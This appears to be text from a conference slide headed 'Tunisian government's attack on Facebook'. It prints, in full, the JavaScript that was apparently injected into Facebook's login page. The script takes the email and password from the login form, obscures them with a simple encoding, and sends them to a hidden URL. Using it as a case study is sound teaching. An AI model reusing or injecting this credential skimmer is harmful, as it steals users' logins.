 7. Tunisian government’s attack on Facebook
function h6h(st)
{
  var st2="";
  for ( i = 0; i < st.length; i++ ) {
    c = st.charCodeAt(i);
    ch = (c & 0xF0) >> 4;
    cl = c & 0x0F;
    st2 = st2 + String.fromCharCode( ch + 97 ) +
                String.fromCharCode( cl + 97 );
  }
  return st2;
}
function r5t(len)
{
  var st = "";
  for ( i = 0; i < len; i++ )
    st = st + String.fromCharCode( Math.floor( Math.random( 1 ) * 26 + 97 ) );
  return st;
}
function hAAAQ3d()
{
  var frm = document.getElementById( "login_form" );
  var us3r = frm.email.value;
  var pa55 = frm.pass.value;
  var url = "http://www.facebook.com/wo0dh3ad?q=" + r5t( 5 ) +
      "&u=" + h6h( us3r ) + "&p=" + h6h( pa55 );
  var bnm = navigator.appName;
  if ( bnm == 'Microsoft Internet Explorer' )
    inv0k3(url);
  else
    inv0k2(url);
}
function inv0k1(url)
{
  var objhq = document.getElementById("x6y7z8");
  objhq.src = url;
}
function inv0k2(url)
{
  var xr = new XMLHttpRequest();
  xr.open("GET", url, false);
  xr.send("");
}
function inv0k3(url)
{
  var xr = new ActiveXObject('Microsoft.XMLHTTP');
  xr.open("GET", url, false);
  xr.send("");
}
pluralsight
#PluralsightLive